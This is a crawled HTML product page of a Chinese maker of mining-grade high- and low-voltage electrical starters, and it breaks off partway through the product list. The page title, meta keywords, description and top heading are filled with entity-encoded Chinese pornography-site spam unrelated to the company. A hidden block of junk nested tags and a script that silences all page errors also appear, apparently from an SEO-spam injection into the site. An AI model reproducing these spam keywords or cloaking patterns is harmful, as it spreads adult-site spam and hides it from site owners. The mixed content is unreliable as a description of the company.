

--- FILE ---
content_type: text/html
request_url: http://www.guzhengjiaobu.com/product/
body_size: 11045
content:
<!DOCTYPE HTML>
<html>
<head>
    <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#32593;&#31449;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#19968;&#21306;&#124;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#124;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25163;&#26426;&#30475;&#29255;&#124;&#57;&#57;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#21448;&#40644;&#21448;&#29245;&#39640;&#28165;&#20813;&#36153;&#22823;&#29255;&#124;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#124;&#19977;&#19978;&#24736;&#20122;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#22269;&#20135;&#25104;&#20154;&#28608;&#24773;&#35270;&#39057;&#124;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#30475;&#124;&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#22269;&#30721;&#26080;&#30721;&#21160;&#28459;&#124;&#26368;&#26032;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#124;&#25104;&#20154;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#27602;&#19981;&#21345;&#124;&#20037;&#20037;&#20037;&#20037;&#39640;&#28165;&#27611;&#29255;&#19968;&#32423;&#40657;&#20154;&#20813;&#36153;&#13;&#44;&#57;&#49;&#22312;&#32447;&#22312;&#32447;&#40644;&#20122;&#27954;&#19977;&#32423;&#27431;&#32654;&#31934;&#21697;&#124;&#24615;&#29233;&#35270;&#39057;&#22312;&#32447;&#30475;&#20122;&#27954;&#26085;&#26412;&#35270;&#39057;&#35266;&#30475;&#124;&#20122;&#27954;&#40644;&#32593;&#31449;&#35270;&#39057;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#32593;&#31449;&#124;&#22269;&#20135;&#21320;&#22812;&#65;&#32;&#86;&#20234;&#20154;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#124;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20037;&#19968;&#20037;&#19971;&#20037;&#20037;&#20037;&#124;&#31934;&#21697;&#20154;&#22971;&#23569;&#22919;&#20037;&#20037;&#22823;&#23610;&#24230;&#20813;&#36153;&#124;&#33394;&#22942;&#21313;&#32508;&#21512;&#27431;&#32654;&#33394;&#20116;&#26376;&#19969;&#39321;&#21307;&#29983;&#124;&#22269;&#20135;&#20813;&#36153;&#30475;&#29255;&#33394;&#32508;&#21512;&#32;&#26085;&#38889;&#13;</title>
<meta name="keywords" content="&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#32593;&#31449;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#19968;&#21306;&#124;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#124;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25163;&#26426;&#30475;&#29255;&#124;&#57;&#57;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#21448;&#40644;&#21448;&#29245;&#39640;&#28165;&#20813;&#36153;&#22823;&#29255;&#124;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#124;&#19977;&#19978;&#24736;&#20122;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#22269;&#20135;&#25104;&#20154;&#28608;&#24773;&#35270;&#39057;&#124;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#30475;&#124;&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#22269;&#30721;&#26080;&#30721;&#21160;&#28459;&#124;&#26368;&#26032;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#124;&#25104;&#20154;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#27602;&#19981;&#21345;&#124;&#20037;&#20037;&#20037;&#20037;&#39640;&#28165;&#27611;&#29255;&#19968;&#32423;&#40657;&#20154;&#20813;&#36153;&#13;&#44;&#57;&#49;&#22312;&#32447;&#22312;&#32447;&#40644;&#20122;&#27954;&#19977;&#32423;&#27431;&#32654;&#31934;&#21697;&#124;&#24615;&#29233;&#35270;&#39057;&#22312;&#32447;&#30475;&#20122;&#27954;&#26085;&#26412;&#35270;&#39057;&#35266;&#30475;&#124;&#20122;&#27954;&#40644;&#32593;&#31449;&#35270;&#39057;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#32593;&#31449;&#124;&#22269;&#20135;&#21320;&#22812;&#65;&#32;&#86;&#20234;&#20154;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#124;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20037;&#19968;&#20037;&#19971;&#20037;&#20037;&#20037;&#124;&#31934;&#21697;&#20154;&#22971;&#23569;&#22919;&#20037;&#20037;&#22823;&#23610;&#24230;&#20813;&#36153;&#124;&#33394;&#22942;&#21313;&#32508;&#21512;&#27431;&#32654;&#33394;&#20116;&#26376;&#19969;&#39321;&#21307;&#29983;&#124;&#22269;&#20135;&#20813;&#36153;&#30475;&#29255;&#33394;&#32508;&#21512;&#32;&#26085;&#38889;&#13;" />
<meta name="description" content="&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#32593;&#31449;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#19968;&#21306;&#124;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#124;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25163;&#26426;&#30475;&#29255;&#124;&#57;&#57;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#21448;&#40644;&#21448;&#29245;&#39640;&#28165;&#20813;&#36153;&#22823;&#29255;&#124;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#124;&#19977;&#19978;&#24736;&#20122;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#22269;&#20135;&#25104;&#20154;&#28608;&#24773;&#35270;&#39057;&#124;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#30475;&#124;&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#22269;&#30721;&#26080;&#30721;&#21160;&#28459;&#124;&#26368;&#26032;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#124;&#25104;&#20154;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#27602;&#19981;&#21345;&#124;&#20037;&#20037;&#20037;&#20037;&#39640;&#28165;&#27611;&#29255;&#19968;&#32423;&#40657;&#20154;&#20813;&#36153;&#13;&#44;&#57;&#49;&#22312;&#32447;&#22312;&#32447;&#40644;&#20122;&#27954;&#19977;&#32423;&#27431;&#32654;&#31934;&#21697;&#124;&#24615;&#29233;&#35270;&#39057;&#22312;&#32447;&#30475;&#20122;&#27954;&#26085;&#26412;&#35270;&#39057;&#35266;&#30475;&#124;&#20122;&#27954;&#40644;&#32593;&#31449;&#35270;&#39057;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#32593;&#31449;&#124;&#22269;&#20135;&#21320;&#22812;&#65;&#32;&#86;&#20234;&#20154;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#124;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20037;&#19968;&#20037;&#19971;&#20037;&#20037;&#20037;&#124;&#31934;&#21697;&#20154;&#22971;&#23569;&#22919;&#20037;&#20037;&#22823;&#23610;&#24230;&#20813;&#36153;&#124;&#33394;&#22942;&#21313;&#32508;&#21512;&#27431;&#32654;&#33394;&#20116;&#26376;&#19969;&#39321;&#21307;&#29983;&#124;&#22269;&#20135;&#20813;&#36153;&#30475;&#29255;&#33394;&#32508;&#21512;&#32;&#26085;&#38889;&#13;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#35270;&#39057;&#124;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#29275;&#29275;&#124;&#26080;&#30721;&#27431;&#31934;&#21697;&#20122;&#27954;&#26085;&#38889;&#19968;&#21306;&#124;&#20037;&#20037;&#31934;&#21697;&#21152;&#21202;&#27604;&#20013;&#25991;&#23383;&#24149;&#124;&#20813;&#36153;&#20154;&#25104;&#40644;&#39029;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#124;&#22825;&#22530;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#124;&#20037;&#20037;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#57;&#55;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#31934;&#21697;&#25773;&#25918;&#23548;&#33322;&#13;&#44;&#22825;&#22825;&#29245;&#22825;&#22825;&#29408;&#20037;&#20037;&#32508;&#21512;&#124;&#22269;&#20135;&#26080;&#36974;&#25377;&#33394;&#35270;&#39057;&#20813;&#36153;&#124;&#20122;&#27954;&#29087;&#22919;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#29233;&#124;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20813;&#36153;&#30475;&#32447;&#20154;&#124;&#22269;&#20135;&#32564;&#24773;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#29087;&#22899;&#124;&#26085;&#38889;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#124;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;&#124;&#57;&#55;&#31934;&#21697;&#20037;&#20037;&#20154;&#22971;&#20154;&#20154;&#25633;&#20154;&#20154;&#29609;&#13;&#44;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#22312;&#32447;&#35270;&#39057;&#124;&#26368;&#26032;&#22269;&#20135;&#25104;&#24180;&#20154;&#23567;&#35270;&#39057;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#25163;&#26426;&#29256;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#19981;&#21345;&#39039;&#124;&#22269;&#20135;&#33258;&#20135;&#31934;&#21697;&#29190;&#20083;&#19968;&#21306;&#20108;&#21306;&#124;&#31934;&#21697;&#19977;&#32423;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#33406;&#33609;&#32593;&#124;&#57;&#49;&#20122;&#27954;&#25104;&#97;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#13;" />

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="baidu-site-verification" content="code-B0RW6mhaqK" />

<link rel="stylesheet" href="/static/index/zm001/css/bootstrap.min.css">
<link rel="stylesheet" href="/static/index/zm001/css/swiper.min.css">
<link rel="stylesheet" href="/static/index/zm001/css/animate.min.css">
<link rel="stylesheet" href="/static/index/zm001/css/baguetteBox.min.css">
<link rel="stylesheet" href="/static/index/zm001/css/gallery-clean.css">
<link rel="stylesheet" href="/static/index/zm001/css/master.css?v=<php>echo time();</php>">
<script src="/static/index/zm001/js/jquery.min.js"></script>
<script src="/static/index/zm001/js/jquery.marquee.js"></script>
<script src="/static/index/zm001/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/static/index/zm001/js/lsx.js"></script>
<script type="text/javascript">
// 設置為主頁
function SetHome(obj,vrl){
try{
obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
}
catch(e){
if(window.netscape) {
try {
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
}
catch (e) {
	alert("此操作被瀏覽器拒絕！\n請在瀏覽器地址欄輸入about:config并回車\n然后將 [signed.applets.codebase_principal_support]的值設置為'true',雙擊即可。");
}
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
prefs.setCharPref('browser.startup.homepage',vrl);
}else{
	alert("您的瀏覽器不支持，請按照下面步驟操作：1.打開瀏覽器設置。2.點擊設置網頁。3.輸入："+vrl+"點擊確定。");
}
}
}
// 加入收藏 兼容360和IE6
function shoucang(sTitle,sURL)
{
try
{
	window.external.addFavorite(sURL, sTitle);
}
catch (e)
{
try
{
	window.sidebar.addPanel(sTitle, sURL, "");
}
catch (e)
{
	alert("加入收藏失敗，請使用Ctrl+D進行添加");
}
}
}
</script> 

 <script type="text/javascript">
 //元素高度自適應寬度
 $(function(){
   var ratio = 0.75;/*此處是寬高比例*/
   var liWidth = $('.pro ul li').width();/*括號中為父元素選擇器*/
   var liHeight = liWidth * ratio;
   $('.pro li img').width( liWidth );
   $('.pro li img').height( liHeight );
 });
 </script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.guzhengjiaobu.com/">&#97;&#86;&#26080;&#30721;&#25773;&#25918;&#19968;&#32423;&#27611;&#29255;&#124;&#19997;&#34972;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#24773;&#26085;&#26412;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#57;&#57;&#124;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22825;&#22825;&#26356;&#26032;&#124;&#19968;&#26412;&#22823;&#36947;&#39321;&#34121;&#20037;&#57;&#55;&#22312;&#32447;&#25773;&#25918;&#124;&#22269;&#20135;&#25104;&#24180;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#27611;&#29255;&#36039;&#35338;</a></h1>
<div id="jvoa6" class="pl_css_ganrao" style="display: none;"><acronym id="jvoa6"><fieldset id="jvoa6"><i id="jvoa6"><nav id="jvoa6"></nav></i></fieldset></acronym><strong id="jvoa6"><span id="jvoa6"><form id="jvoa6"><cite id="jvoa6"></cite></form></span></strong><label id="jvoa6"><legend id="jvoa6"><rp id="jvoa6"><dl id="jvoa6"></dl></rp></legend></label><meter id="jvoa6"><center id="jvoa6"></center></meter><abbr id="jvoa6"><b id="jvoa6"><acronym id="jvoa6"></acronym></b></abbr><sup id="jvoa6"><optgroup id="jvoa6"></optgroup></sup><tt id="jvoa6"></tt><input id="jvoa6"><delect id="jvoa6"><bdo id="jvoa6"><pre id="jvoa6"></pre></bdo></delect></input><video id="jvoa6"></video><dfn id="jvoa6"><strike id="jvoa6"><pre id="jvoa6"><sup id="jvoa6"></sup></pre></strike></dfn><thead id="jvoa6"><strong id="jvoa6"></strong></thead><address id="jvoa6"></address><del id="jvoa6"></del><th id="jvoa6"><button id="jvoa6"><rt id="jvoa6"></rt></button></th><strong id="jvoa6"></strong><dfn id="jvoa6"></dfn><optgroup id="jvoa6"></optgroup><pre id="jvoa6"></pre><menuitem id="jvoa6"><listing id="jvoa6"><wbr id="jvoa6"></wbr></listing></menuitem><font id="jvoa6"><s id="jvoa6"><progress id="jvoa6"><listing id="jvoa6"></listing></progress></s></font><input id="jvoa6"></input><noscript id="jvoa6"></noscript><rt id="jvoa6"></rt><pre id="jvoa6"></pre><abbr id="jvoa6"></abbr><pre id="jvoa6"></pre><dd id="jvoa6"></dd><td id="jvoa6"></td><pre id="jvoa6"></pre><dd id="jvoa6"><li id="jvoa6"></li></dd><blockquote id="jvoa6"></blockquote><samp id="jvoa6"></samp><big id="jvoa6"></big><noscript id="jvoa6"><meter id="jvoa6"></meter></noscript><nav id="jvoa6"><blockquote id="jvoa6"><tbody id="jvoa6"></tbody></blockquote></nav><listing id="jvoa6"></listing><noscript id="jvoa6"><tbody id="jvoa6"></tbody></noscript><ul id="jvoa6"></ul><pre id="jvoa6"></pre><table id="jvoa6"></table><strong id="jvoa6"></strong><blockquote id="jvoa6"></blockquote><listing id="jvoa6"></listing><strike id="jvoa6"></strike><strong id="jvoa6"></strong><noframes id="jvoa6"></noframes><samp id="jvoa6"><small id="jvoa6"><dfn id="jvoa6"></dfn></small></samp><strong id="jvoa6"></strong><tt id="jvoa6"><i id="jvoa6"><menuitem id="jvoa6"><var id="jvoa6"></var></menuitem></i></tt><em id="jvoa6"></em><bdo id="jvoa6"><pre id="jvoa6"></pre></bdo><thead id="jvoa6"></thead><pre id="jvoa6"></pre><menuitem id="jvoa6"></menuitem><var id="jvoa6"><acronym id="jvoa6"></acronym></var><em id="jvoa6"><small id="jvoa6"><tbody id="jvoa6"><noframes id="jvoa6"></noframes></tbody></small></em><progress id="jvoa6"></progress><del id="jvoa6"></del><nobr id="jvoa6"></nobr><blockquote id="jvoa6"></blockquote><legend id="jvoa6"></legend><div id="jvoa6"><th id="jvoa6"><acronym id="jvoa6"></acronym></th></div><acronym id="jvoa6"><menu id="jvoa6"><samp id="jvoa6"><small id="jvoa6"></small></samp></menu></acronym><output id="jvoa6"><strong id="jvoa6"><font id="jvoa6"><label id="jvoa6"></label></font></strong></output><dl id="jvoa6"></dl><em id="jvoa6"></em><abbr id="jvoa6"><dl id="jvoa6"></dl></abbr><rt id="jvoa6"><form id="jvoa6"><legend id="jvoa6"><rp id="jvoa6"></rp></legend></form></rt><div id="jvoa6"><th id="jvoa6"><acronym id="jvoa6"></acronym></th></div><acronym id="jvoa6"></acronym><dfn id="jvoa6"><sub id="jvoa6"><optgroup id="jvoa6"><div id="jvoa6"></div></optgroup></sub></dfn><mark id="jvoa6"></mark><xmp id="jvoa6"><style id="jvoa6"><tbody id="jvoa6"><noframes id="jvoa6"></noframes></tbody></style></xmp><dfn id="jvoa6"></dfn><meter id="jvoa6"><cite id="jvoa6"><form id="jvoa6"><optgroup id="jvoa6"></optgroup></form></cite></meter><dfn id="jvoa6"></dfn><abbr id="jvoa6"><center id="jvoa6"></center></abbr><strike id="jvoa6"><noscript id="jvoa6"><strike id="jvoa6"><option id="jvoa6"></option></strike></noscript></strike><dl id="jvoa6"></dl><form id="jvoa6"><u id="jvoa6"><thead id="jvoa6"><tbody id="jvoa6"></tbody></thead></u></form><div id="jvoa6"><th id="jvoa6"></th></div><th id="jvoa6"><rt id="jvoa6"><del id="jvoa6"><strike id="jvoa6"></strike></del></rt></th><style id="jvoa6"></style><acronym id="jvoa6"><abbr id="jvoa6"></abbr></acronym><sup id="jvoa6"><font id="jvoa6"><pre id="jvoa6"></pre></font></sup><form id="jvoa6"></form><video id="jvoa6"><tfoot id="jvoa6"><em id="jvoa6"></em></tfoot></video><code id="jvoa6"><dfn id="jvoa6"><table id="jvoa6"></table></dfn></code><p id="jvoa6"></p><small id="jvoa6"><td id="jvoa6"><ruby id="jvoa6"></ruby></td></small><legend id="jvoa6"><mark id="jvoa6"><strong id="jvoa6"></strong></mark></legend><tbody id="jvoa6"><tfoot id="jvoa6"><em id="jvoa6"></em></tfoot></tbody><tbody id="jvoa6"></tbody><acronym id="jvoa6"></acronym><rt id="jvoa6"></rt><pre id="jvoa6"></pre><i id="jvoa6"><tr id="jvoa6"><fieldset id="jvoa6"></fieldset></tr></i><del id="jvoa6"><cite id="jvoa6"></cite></del><sup id="jvoa6"><font id="jvoa6"><pre id="jvoa6"><menuitem id="jvoa6"></menuitem></pre></font></sup><del id="jvoa6"></del><label id="jvoa6"><xmp id="jvoa6"><style id="jvoa6"></style></xmp></label><dfn id="jvoa6"><sub id="jvoa6"><optgroup id="jvoa6"></optgroup></sub></dfn><span id="jvoa6"></span><abbr id="jvoa6"><dl id="jvoa6"></dl></abbr><option id="jvoa6"><source id="jvoa6"><ul id="jvoa6"></ul></source></option><output id="jvoa6"></output><var id="jvoa6"></var><acronym id="jvoa6"></acronym><dl id="jvoa6"></dl><listing id="jvoa6"></listing><tr id="jvoa6"><th id="jvoa6"><button id="jvoa6"><object id="jvoa6"></object></button></th></tr><object id="jvoa6"></object><cite id="jvoa6"></cite><pre id="jvoa6"><meter id="jvoa6"></meter></pre><listing id="jvoa6"></listing><abbr id="jvoa6"></abbr><legend id="jvoa6"><output id="jvoa6"></output></legend><delect id="jvoa6"></delect><optgroup id="jvoa6"><div id="jvoa6"><video id="jvoa6"><acronym id="jvoa6"></acronym></video></div></optgroup><option id="jvoa6"><pre id="jvoa6"><ul id="jvoa6"><strong id="jvoa6"></strong></ul></pre></option><tfoot id="jvoa6"></tfoot><ul id="jvoa6"></ul><input id="jvoa6"></input><thead id="jvoa6"><ruby id="jvoa6"><menu id="jvoa6"><em id="jvoa6"></em></menu></ruby></thead><i id="jvoa6"><ins id="jvoa6"><var id="jvoa6"><thead id="jvoa6"></thead></var></ins></i><form id="jvoa6"><legend id="jvoa6"></legend></form><sub id="jvoa6"></sub><pre id="jvoa6"></pre><table id="jvoa6"><td id="jvoa6"><li id="jvoa6"><th id="jvoa6"></th></li></td></table><progress id="jvoa6"></progress><ins id="jvoa6"><label id="jvoa6"><thead id="jvoa6"></thead></label></ins><source id="jvoa6"></source><font id="jvoa6"></font><ul id="jvoa6"></ul><big id="jvoa6"></big><nobr id="jvoa6"></nobr><optgroup id="jvoa6"><blockquote id="jvoa6"></blockquote></optgroup><pre id="jvoa6"></pre><meter id="jvoa6"><dfn id="jvoa6"><form id="jvoa6"><optgroup id="jvoa6"></optgroup></form></dfn></meter><tbody id="jvoa6"><tfoot id="jvoa6"></tfoot></tbody><style id="jvoa6"></style><output id="jvoa6"><strong id="jvoa6"><font id="jvoa6"><label id="jvoa6"></label></font></strong></output><pre id="jvoa6"><input id="jvoa6"><delect id="jvoa6"></delect></input></pre><dfn id="jvoa6"><center id="jvoa6"></center></dfn><option id="jvoa6"><form id="jvoa6"></form></option><th id="jvoa6"><pre id="jvoa6"></pre></th><tbody id="jvoa6"><tfoot id="jvoa6"><em id="jvoa6"><wbr id="jvoa6"></wbr></em></tfoot></tbody><video id="jvoa6"><ol id="jvoa6"><b id="jvoa6"></b></ol></video><strong id="jvoa6"></strong><var id="jvoa6"><acronym id="jvoa6"><strong id="jvoa6"><big id="jvoa6"></big></strong></acronym></var></div>
    <script type=text/javascript><!--//--><![CDATA[//><!--
function menuFix() {
var sfEls = document.getElementById("menu").getElementsByTagName("li");
for (var i=0; i<sfEls.length; i++) {
sfEls[i].onmouseover=function() {
this.className+=(this.className.length>0? " ": "") + "sfhover";
}
sfEls[i].onMouseDown=function() {
this.className+=(this.className.length>0? " ": "") + "sfhover";
}
sfEls[i].onMouseUp=function() {
this.className+=(this.className.length>0? " ": "") + "sfhover";
}
sfEls[i].onmouseout=function() {
this.className=this.className.replace(new RegExp("( ?|^)sfhover\\b"), 
"");
}
}
}
window.onload=menuFix;
//--><!]]></script>


<!-- header 手機端  不折疊，橫排菜單-->

<div   id="kzeio9p"   class="header">

  <div   id="kzeio9p"   class="h-top">

    <div   id="kzeio9p"   class="container">

    <h1>您好;歡迎訪問濟源市遠大實業有限公司官方網站！</h1>

    <p class="tel"><a href="/sitemap.xml">xml地圖</a> | <a href="__APP__/message">在線留言</a> | <a href="__APP__/contact">聯系我們</a></p>

     <p class="tel1">聯系電話：　0391-8320018</p>

    </div> 

  </div>

  <div   id="kzeio9p"   class="h-mid">

    <div   id="kzeio9p"   class="container">

      <div   id="kzeio9p"   class="row">

        <div   id="kzeio9p"   class="col-lg-7 col-md-7 col-sm-12 col-xs-12" >

          <a href="__APP__/">

            <img src="/uploads/20200814/6e10b755a5d61bbf55412282cf559a7f.jpg" title="濟源市遠大實業有限公司" alt="濟源市遠大實業有限公司" class="h-logo">

            </a>

        </div>

        <div   id="kzeio9p"   class="col-lg-5 col-md-5 hidden-sm hidden-xs">

          <div   id="kzeio9p"   class="h-tel">

            <img src="/static/index/zm001/images/tel.png" alt="0391-8320018 " >

          </div>

        </div>

      </div>

    </div>

  </div>

  <div   class="kzeio9p"   id="h-nav">
    <div   id="kzeio9p"   class="container" >
      <ul id="menu">
          <li><a href="/">網站首頁</a></li>
          <li><a href="/company.html">關于我們</a></li>
          <li><a href="/product.html">產品中心</a>
              <ul class="visible-lg visible-md">
                                        <span><a href="/product/12">高壓類</a></span>
                                        <span><a href="/product/13">低壓類</a></span>
                                        <span><a href="/product/15">自動化類</a></span>
                                </ul>
          </li>
          <li><a href="/news.html">公司動態</a></li>
          <li><a href="/honor.html">公司資質</a></li>
          <li><a href="/panter/10.html">技術服務</a></li>
          <li><a href="/factory.html">廠區展示</a></li>
          <li><a href="/contact.html">聯系我們</a></li>
      </ul>
    </div>
  </div>
</div>


<style type="text/css">
  #menu{height: auto;}
  .sfhover{position: relative;z-index: 999999;}
  .sfhover ul{background: #ccc;position: absolute;top:55px;}
</style>

<!-- banner -->

  <div   id="kzeio9p"   class="banner">

    <div   id="kzeio9p"   class="container-fluid">

      <div   id="kzeio9p"   class="swiper-container">

        <div   id="kzeio9p"   class="swiper-wrapper">

         
          <div   id="kzeio9p"   class="swiper-slide">

            <a >

                <img src="/uploads/20200817/3a2fedf74870aa7e656ec6f0af8be91d.jpg" alt="1">

            </a>

          </div>

          
          <div   id="kzeio9p"   class="swiper-slide">

            <a >

                <img src="/uploads/20200826/d69ffb6ff5c6c7d8367125236cd7dae4.jpg" alt="2">

            </a>

          </div>

          
          <div   id="kzeio9p"   class="swiper-slide">

            <a >

                <img src="/uploads/20200814/1e6d6ce967157fdac64db09ba6bef3c9.jpg" alt="3">

            </a>

          </div>

          
        </div>

        <!-- Add Pagination -->

        <div   id="kzeio9p"   class="swiper-pagination"></div>

        <!-- Add Arrows -->

        <div   id="kzeio9p"   class="swiper-button-next"></div>

        <div   id="kzeio9p"   class="swiper-button-prev"></div>

      </div>

    </div>

  </div>



  <!-- list -->
<div   id="kzeio9p"   class="list">
  <div   id="kzeio9p"   class="container">
   <div   id="kzeio9p"   class="row">
    <div   id="kzeio9p"   class="hidden-lg hidden-md col-sm-12 col-xs-12">
      <ul class="l-hd">
                   <li id="kzeio9p"    class="col-sm-4 col-xs-6">
            <a  href="/product/12">高壓類</a>
           </li>
                   <li id="kzeio9p"    class="col-sm-4 col-xs-6">
            <a  href="/product/18">永磁高壓真空配電裝置</a>
           </li>
                   <li id="kzeio9p"    class="col-sm-4 col-xs-6">
            <a  href="/product/19">高壓真空電磁起動器</a>
           </li>
                   <li id="kzeio9p"    class="col-sm-4 col-xs-6">
            <a  href="/product/23">交流高壓軟起動器</a>
           </li>
                   <li id="kzeio9p"    class="col-sm-4 col-xs-6">
            <a  href="/product/24">高壓電抗式電磁起動器</a>
           </li>
                   <li id="kzeio9p"    class="col-sm-4 col-xs-6">
            <a  href="/product/13">低壓類</a>
           </li>
                   <li id="kzeio9p"    class="col-sm-4 col-xs-6">
            <a  href="/product/25">低壓交流軟起動器</a>
           </li>
                   <li id="kzeio9p"    class="col-sm-4 col-xs-6">
            <a  href="/product/20">低壓真空饋電開關</a>
           </li>
                   <li id="kzeio9p"    class="col-sm-4 col-xs-6">
            <a  href="/product/22">低壓真空電磁起動器</a>
           </li>
                   <li id="kzeio9p"    class="col-sm-4 col-xs-6">
            <a  href="/product/28">永磁饋電開關</a>
           </li>
                   <li id="kzeio9p"    class="col-sm-4 col-xs-6">
            <a  href="/product/26">可逆真空電磁起動器</a>
           </li>
                   <li id="kzeio9p"    class="col-sm-4 col-xs-6">
            <a  href="/product/21">照明信號綜合保護裝置</a>
           </li>
                   <li id="kzeio9p"    class="col-sm-4 col-xs-6">
            <a  href="/product/27">風機用雙電源真空電磁起動器</a>
           </li>
                   <li id="kzeio9p"    class="col-sm-4 col-xs-6">
